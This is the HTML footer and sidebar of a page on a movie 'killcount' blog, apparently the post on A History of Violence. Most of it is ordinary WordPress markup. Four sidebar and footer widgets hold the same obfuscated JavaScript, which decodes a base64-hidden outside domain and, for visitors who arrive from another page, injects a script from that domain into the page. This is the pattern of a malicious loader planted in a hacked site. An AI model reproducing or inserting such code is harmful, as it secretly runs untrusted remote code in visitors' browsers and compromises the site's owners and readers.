			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/the-american-2010-body-count-breakdown/" rel="prev">The American (2010) Body Count Breakdown</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/the-perfect-weapon-1991-body-count-breakdown/" rel="next">The Perfect Weapon (1991) Body Count Breakdown</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"9920 http://www.allouttabubblegum.com/main/?p=9920","disqusShortname":"allouttabubblegum-com","disqusTitle":"A History Of Violence (2005) Body Count Breakdown","disqusUrl":"https://allouttabubblegum.com/new-home/a-history-of-violence-2005-body-count-breakdown/","postId":"9920"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
